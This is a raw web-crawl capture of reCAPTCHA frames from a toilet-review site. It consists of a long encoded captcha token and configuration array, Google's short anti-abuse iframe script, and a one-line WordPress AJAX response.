THWTDtw56w43CjsK/wr4KwoTDksOswpTCtsKAMWnCi3DDhx7Dh8Kjw4kYaMKHeMO/woViGzzDgGjCl1AdwpJ5HxLCtcKlw6bDtTwLJAFHw65nwqN9w5Z8J2jCoWDDhgBywol0w70nw6lUw77DkV/DhsKGwrzDu8KpVj4Zw6nDgErDl8KvwqDCvRLDsU5sfWRVwrXDkRHDsgh4FcOtOcObw6UwEsOpw7TCscK/[base64]/DssKqwrJvPXYrdMOOwrJiwpwZFAB/[base64]/Cg8O7wrTCsmt+NcKxdnDDtAYxwonClMOmd30YfcKFwpMVw5UCWgfDgcK1QcKDSm3CoVvDpcK2w5hJB2wkUA5Nw5lGwqBLwp/DgcOYw5zCmgPDrBpSSsKiw4EkN0fCgcOmwpMRcChLw6I3csK7LwfCtQYCw6nDtQnCn2o7e2kKGDrDiAoswpPDhsK4CjlFFcK2wo9PQsKEw4rDlms4EzIqU8OPMcKzwpfDgMORwokMw67CnlLDpcKRw4gow5Jtw7RaaEbDjn0Gw6/CsWnDoMKoW8K9woQmw4nCgMKeZsOZOMKgwpppI2DClCdeCcKfUcOfGMKHwrYFKWnChMOtTsKzwoTDmMOawpEPIg52wprCrcKBIsO2wrohfQTDiD/CgcOXe8ORCCUowrrDo8Kkw48YS8OTwrJeK8Onw6NOIMKqw6VNSMKnSR8ewpd8w6vCscKNw5vCmsKaE8O7wqHCgxV1w5bCi3jCl8Kvf8KtDcOcwogXJsKyGcKWw5l2U8Oiw5zDvcK7SWojw7BiJcKZwpNJw79Rwp7DtSLCuV7CpsKpwr/[base64]/DjsO+wqc8w7PCoMOEwqDDi8K9w5ZUYAAWJsKqG3Q1w5PChsKVOsOJI8OhQMK1w7TCgBIKC8ObXsOWwoFnw4LDoxDDqDHDusKgw5zCm2xDCMK0H1hTAgPCkcOAwogIw4/[base64]/Du8KNw4g0w4XCmMKYUsObaV/DvzfCjcOEw6zCqF0SwoTCicOUwrbDkxAIwrBIw58JBMKiM8KIwrnDoi1pw6srwr3Dpy12wp/DvcKPBDfDn8OJfMKdIzpJfE3CkXBXwrPDvsOhZ8OIwqfCkMOLNQEDw5Zywr4QdsOwOMK3GBUFPMKCaXo3w5cKM8Oiw47CsWIKWsKkYcOVJMKwwqIDwqAawr3Dg8Ovw7rCqDEpYk/CrcKRw6srw7gKGCrCj0HDo8OIVyPDtcK4w4zCqMKSw5bCshYVeDQWw5dlwprDrsKPwrNSGMOgwobDrQFVwqTDiFDDlCTCjsK8wowiw6s8RWkrw7dDLMK5wqQAWSLCsBHCrkp4w69Pw5R+UHTDqEPDm8KTwphtIsObwr/DpcOWfzkmw6ZgbjgNw5YQMcKfw71+wphrwrI1Z8KVKsKvwqc/UCNSCFzChAdDEUTDt8KYNsKZMcO/CMKYJnUUw54+cSTDnyzCgMOtwqvClcKYwrBWHnnDm8OWE3vDryBHPVt2OMKmPcKQcsKTw5bCrTTDusOVw5vDmGYyShRMw5/DocKxcsO2YMOiw785wpvClsKqe8K+wqQewojDjEg9HyNNw6TDqFcJLcOcw4o3wrPDs8OVazVWAMKvIiXCuxvDl8OND8KLHDHCvsO3wpzDhxvDtMKZSR8Cw5tsXD/[base64]/DpR97wqxrw64ETTDCr8OPwo/[base64]/DnsOAw63DmzTCs0fDs8OHFHFywpPDg8K9wrPChsOPV8KXwoI3agPChGASwozCskombsOMS8Okfl7CsMO3O8OVasKhwrgew77Cn1fCg8Kdd8KBPsOWwpwJc8OEw4ADw4XCnMKbKjA9U8K+wopQdMO6K3rCo8O4w6tjTcKEw6/CujLCkFsiwosiwoZpVcK5L8KCZFfChkZqdsO/wp/DgcKgwrDDp8KAwojCnAnCsHXDncKjwpvCnsOcw6rCjxPDs8KjOcK5N1LDp8O8woLDiMOnw4zDnMOQwr8yMMKKw7N8FA4rwqsswqQACsK7wrvDuEHDjMKgw4/CrsOQGXNjwqE7wr3CnMKDwqQxF8KzTFrDqMKkwp7DrsOmw5HCkCPCgVvCosO0w7/CssKQwrgHwqlLYMOQwpktwotSRsOBwr0RRMKnw7RJd8KVw7Vjw6hKwpXCkgfDhCXCvm/Cv8O+OcKBw5MMwrLDscOyJMOMGCcwCsK5bCF5dcOHYsKRTcKuDsOdwpPDjF7DmcKRwofCgQHDoil+WCDDkSwVw6o0w6c4woLDkgHDqxXDtcKYIcOkwqZowp3DtcO/w7/[base64]/CtMKqQ01ZwpDDsE5Iw5LCmcOtDMKMw7fCk8OYajkACMOhwpEff8OpeQQaGcObw7TCq8Ogw63Ci8KIPcKdwoQENMKQwrfCijrDhcO4WGnDpRobwqUjw6HCjMOgw79jYTTCrsOfExJ2NHttwoHCm2Buw5nDssKMVcOYS3V5w5dHQ8Kxw6vCn8OZwr/CvsOUSlp/HwhoDUI1wqjDm1hEYcOywp5ZwoZiIsKKEcK5PMK/w7/DqMKHJsO7woLCmMKTw6MQwpQ+w6o2VsKYYzoywpPDrcKVwo7CvcOJw5jDmlXCvizDvMOlwqEbwozDlcKYE8KBwpZpDsOEw5jCn0BkRMO+w7w0w78qwrHDhsKMw7hIFMK4QMKYwobDuibCkm/DnnpmXTohF2nCp8KcBsOsAmdAaxTDiStmMyMCwrw6fVXDmw8tIArCgn5ywrlewqp/[base64]/[base64]/PjdzWh3DomJawpnCmMKEwqXDtXLCvcK0w5cxw4/CkcKmwoRHYMO3wqvCmjrDmjrClAcnbD3DtHUlXXUVwqNRKMOOBwovRSbCiMOqw4B1w5l6w5fDhgbDiG7Dt8K5wr3CgMOtwo8uFsOxV8OzCVN4CcKYwrnCtTtAD3/Du8K/c3fCgsKcwqkWw7jCpkvCjWzCp33ClEzDh8ObSMKkDMOyEsOiHcKAK2gXw68iwqFQacOLDcORIiINwpjCjcKywrjDsDdQw6UZw6HCvMKxwqgKYMOyw43CpjbDjl/DsMK3w4NVYMKxwqgxwqfDhMK1wrnChDDDoQwfEsKDwpx/TsObNcKRFBAoZGtnworDjcKCTEMQWsOJwp4jw6www5EyMB1xZBZXFMKBZMOUwoTDncKDwpPChkDDu8OZR8KpKsKXJMKHw63Dr8KDw7rCgBDClhkrPQ1fVVPChsO2QcO7cMKoJMKkwpQKI2d/VUrDmFzDsGV6wrrDtEZjdMKrwrfDpcKGwrxJwoZywr7DkcOIwpjCh8OeIMKIwo/DnsOOwrs4aDHCo8Oxw5jCicOnAF/Dn8OMwp3DgMKuI1DDogUqwp9fIcKkwpjDkT9Owr8aWMKmW2A9SHs5w5fDv1JpUMOBM8OCe2V6XjlSFsOlwrPDn8KzdMOVFzx3XGTCshtLLivCtsOAwonCq2LCq1rDvMO/wpLCkwrDvR7CiMOpHcKUPsKgwojDscOHMMKTfcOtwoXCnijCmH7Cn0IVw5HCk8OzcAVbwqvDq0Rzw6ZnwrFvwqktVXEzw7Uzw4JrDX5JdhTDjEHDrcO3XAVGwrQDGinCv0k4R8KjIMOmw63CrSvCksK1w6jCq8OLZsOAYjjCmm1Hw4zDn0LDpcO/wpwPw4/DvsOgJxzCq0k/wojDvDBFJBLDq8K5wogMw5nDnB1BIcK5w7dowrXDs8KTw6XDsiBSw4rCq8KbwpR2wr5/KsOPw5nCksKOAMO4BcK0woXCg8K2w7RYw5/CiMK+w5BpXsKXZ8Ogd8O3w5/[base64]/CuGfCpApPOk/[base64]/EsOhwoHCoBXCmsKRw4FBwpLDuTHDkcOXB8OMA8ONCEtCb20aw4UvdmzCgMOsYkoNwpfCsFpkG8KvY0fClRTDukVwecO9NHHCgMOmwrnDgSs/wofCnBJ6IcKSD3cCA0XDv8K3w6VTJhjCj8OTwqLCusO4w6AbworCuMOHw5LDoiDDpMKxw5bDlyzCm8K1w7bDpcO7H0fDnMK1JMOBw4oQHsK2JMOjLsKMI2AjwrMbf8OoESrDp2bDmSzCg8OWPgvCmV/[base64]/[base64]/Cs8OjccOKEnrDisO2NMKawqzCnTRKw7rDoBHCvhnCusKzw5XDg8KTw5wiwrAzVj8zwrJ8YTtpw6TCosKQEcOMw6XDocKRw5goC8K9ETpww7o/P8K7w4ckw5dibMK7w6R5w7kDwojCn8OeAkfDshTCm8O8w5TCuV9EGsOxw5/DvC4VPFDDu2wOwqoSCsOow71AAEnDu8KMagkcw5lyR8Opw7bDusOKB8KoQcOzwqHDpsKsFzpbwo1BRcOLM8KDwrLCkU/DqsOVw6bDqlQ3X8OPNhLCqis8w4ZAalxCwrPCoXRDw4zCvsOjwpIyUMK6woTDt8K7GMOTwrvDlMObw6rCojTCsWRNRk3DtMKJC0t6wp/DrcKLwpJmw6bDksOtwpPCiE1VVWQQwr49wpbCnz4sw6MWw7Iiw6rDpMOlRMKXWsOdwrDCqMKwwozCgXFgw6rCrMO0WiQsDcKEOhzDmDHCljrCgcORdcO1w7fCnsOZU2XDucKswqgbfMK3w5XClgDChMO0NHDCijfCkwLCqlLDkMOcw5YKw6nCuS/[base64]/w7HDv8Kzw65AcV4mNcKlwrQBTnLDjlYZYmfDnA1UNVoMwp/DoMKKLTdtw6V4w7QgwovDslvCsMO4N2TCmMOzw7hSwpZGwpYgw6/CslZGOsOAT8KrwpFhw79iLcOKVDcCGV7CjAbDpsO8wrjDojl9w7rCsXHDs8K7ElfCq8OCMsOlw70iB0/DvEJSZUnDicOQR8O5wrZ+wqEILi1Yw6zCvcKENMKywoRCw5TCpcK6T8K+SSMuwpwpbcKHwo7DnRDCrsO7NcOLVybDqnp+dcKQwqUbw7fDgcO3dlJOdSNdw6B5wq0cS8Kww4c/wpTDiUR7wrbCo0kgwqHCvhUeZ8O+w7nDs8KLw5zDuix9BkzCi8OgWjdxXsK6PznCs07Do8OkaFnDsCZbJ0vDomTClMOdwp3DpMONKGPCjyUWwojDtCYbwp/Cn8KrwrV/wpPDvjMIYBfDrcO+w5BKFsONwo7DsFjCo8O+TArDq2VJwr/CisKRw6EnwpQ0AcKEB090U8KqwoM/fsObZMOdwrzCrcOHw7zDvR1qKcKPK8KcfQHCvUhQwoMFwqICR8K1wp7CugTCjkRIUMKLZcKCwrlRMUUFJAU7V8KGwqvDlyHDmMKMwrfCgjInIys7GCcgw6NWw6nCmH9awovDpTXCiUjDo8OPG8O7EMOSwplEYjrDnMKhNFDDv8OQwoTDskrDrkQ2w7DCozUqwp/DrADDpMOxw4JawrPDhMOfw5Vcw4cPwr9dw64KLcK4JMO7OHfDk8KTH30yRsKNw4lxw63DqkPCkg5qwrHCucO6w6E7AMKkKH3DvMO9K8O8QC/CqATCosKVTBNuPDvDtcOeRknDg8OnwqTDkgTCkTDDpsKmwpwyAi4KBcOlcE1Zw4Itw6dtSMKJw7BMSX7DvMOfw5DCqsKfesOfwqIVXhzCv07CncKgTMO1w7/DmsO+wrrCucOhwpfCq0dDwq8oKUzCiB1fWm7CijrCrcKgw73DrmMpw6x+w5tewqkSVcKSE8OQAQPCksK1w6w9MD1dOcO6KD4EcMKRwp4fasO9J8OzW8KTWCbDnk1cMcOEw6liwo/DssKFwq/Cn8KjRCM2woofOcOJwpXDjcKTMsKIPsOVw6RHw5cWwovCvkXDvMKvE0xFb0fDuDjCmX4INHZ5CSTDhAzDoUPDsMOtZghBUsOWwrPCoXPCiB/[base64]/DuV/DgsOZw5rCj8OFIsK9wrkOw6HDmsOPGifDrMKzdMO7RgVTTcKhD27CsEY/w4nDrQjDviTCri/DtA7DsW42woLDvgjDvsOPPyE/FsKJwpJnwqR+wp3CijVmw4VhF8KJYxrCj8KDHcO5TknCgxHDi1YKRmtQMcOsB8Osw64yw7gEIcO/wpDDp20hAEXDjsKfwo5Gf8OpGn/DssOYwpjCicKVwqJGwo8jH0BdIHXCuS7Cm1jDt1nCicKfYsOSccOeCmvDncOvTiHDiFRnVBnDmcKcMMOrwqE9bVghUcKSSMKZwqccbMKzw4fCgkZ8FC/[base64]/flzCl8KENMO/TMOWwrsufMO6bMKHwp9HRz7CuybDuT9Ww4h+e0/[base64]/[base64]/CjWceBcKYwqkFV1rCqsOgwpkBMTgJw6DCsMKGMsOjw65fZiTCtMK4woEVw4xLCsKgwofDpcOCwpnDisOjRl/CpH8aOnjDgHN+Yhg7VcOmw4UlR8KuacKJa8Ozw4dCa8KZwqI8GMKUcMOFXQkiw5HCicKQYMO3em8aBMOMd8Opw4bCnykDDCZow4pSwq/CjcK5wo0NH8OEBMO1w4cbw7jCvMOrwrd/QsOXU8OdI1DCrMKhwqlDwq1lCnsga8KFwoNnw4U3woklT8KDwq90wpsUOcOXIcOJw69DwrXClnLDkMKNw5vDt8KxGQQXKsKvRz3DrsKEwqhAw6TCkcOpUsOmwrDCpMOlw70CdcKMw4k6XDPDiGkNfMK8w6zDqcOAw70McHrDjzTDkcO/[base64]/wrbDkEVewprDlcO5CS7CtcK3w6/[base64]/[base64]/w67DmcOzVQ4fw55eW8K+a8OUE8KTXcOgEcOSwq3DtsOEF1HCpz0bw6/CrcKIf8Kew7FSw4fDk8O5PB9zTMOQwoTDr8OTVjkBUMOwwq9cwr7Dt3zDnsOqwrFteMKKZcKjEsKkwrHCnMOwXG5zw7szw6tcwojCt0nCgMKnA8O8w7nDvzkfwolBwod2wo9+wr/Dv3rDg17CozF/w4PCrcOXwqnDrE3CpsOVw7TDuE3CtSfCu2PDosKfWm7Doi3Do8Oywr/[base64]/DpABEWsOTXcKXVhsJIcKgw4TDq2JmUDHCrClEb3sOT1PDg2LDiibCigXCt8KdJMOMacKbLsK9J8O+YT8UbB0kY8KCKiFAw4jDicK2asKNwpopw642w57Dn8OLwr4dwrrDm0vCgsOYOMK/wqtdPwMLJmXCtzUGIAPDmQHDpmAkwoE3w6fCsWEWS8KCEcO/fcK4w4bDlHpaDX3CoMOAwrcNw5AewrnCjMKewptlEXQJMMO7VMKLwrlMw652wq8WZMKnwqNtw5cMw5o5wrrDoMKQI8K+Q1A1w6jCjsKkIcOEGUHCp8O4w6/Dj8KmwpotB8K7w4vCnX3Dl8KJw6zCh8OwZ8OBw4TDrsOIDcO2wpDDscOWKMOhwoZsEsKzwrXCj8OpWcOXBcOvJBDDqGIJw6F+w6vCisOcEcKKw6XDmUdNwrTCkMKcwr50RgzCqsOVX8K2woXDolXCtBgjwrV2wr9Ew79JOV/CqHQRwpTChcOTd8KCNEXCscKXwoEaw5zDoBpFwp5eFgjCvWnCuAs/wpk5woIjw41VRCHCp8Kuw4VhVjR5Dgs8U3RTRMOyLSoWw5UJw6vCm8Ozw4FKL25cw5AKIS5Vw4/Dq8Oue0HCjkxhE8K/SlV1f8OGw5LDqsOiwr0IGcKDdGwmG8KCcMOOwoY+VsKCZSTChcKhwqvDkcOsG8OmSCLDq8Kww6TCvR3Dl8KDw7FRw6cTwo3DrsKNw4VTHAkJXsKvw7Yiw4nCoAMlwogEd8O4w7Mow78wGsOgTMKdwpjDnMKEdsKQwog/w6bDp8KBOw0FE8KkKGzCv8OhwoIhw6Z0wpESwpbDkMOiKsONw4DDosKBwrQ/b0bDosKDw4LDtcKzGSxfw5/[base64]/[base64]/DrcKFw4BowrjDmWzDkH3CrXTClsOnwrjDo2DDpMKsZsO2YB/DrsO4YcKVE21wQsK2O8Otw6TDlcK7X8OSwrDDqcKHQMOHw6okw4/[base64]/wr5gRFoPw7IDBsOHw7jCjTJbO8OGCcKRL8Okw6rDl8OsN8KZLMKtw6rDvyLDt3/DoQ/CvMK2woXCisKmIHXDkkEkUcOAwrbDkXdYIzdQbTp6YcOjw5dLACZYHWBYw7Isw7A3wq5RN8KJw605LMOZwo4pwr/DpsOiPlUgPBDChC1Bwr3CmMKUMSAqwptyMsOkw7XCvx/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://bestflushingtoilet.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JAPZpPFEMU17jDHqAwiqI6HbKbaPawPwoySVj1xOOBs\\u003d\x22,1,0,null,1,1769323211761,0,0,[128,147,50,74,18],null,[93,1],\x22RC-SG9V_l9DWxntWA\x22,null,null,null,null,null,\x220dAFcWeA687Kri_02OMhJsmr6ibXoOoUkSHj3t1_H33dfL_VHaQSJJXkaUdwmb28FRe2nldeCwCYDISrzZmJuG6q3xMRsTSZdpPQ\x22,1769406011856]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TcfpeQsKlnsydsw6dbMdGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319613674');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/wp-admin/admin-ajax.php
body_size: -66
content:
54705.4c12b35aeaefa679827d11509a379f41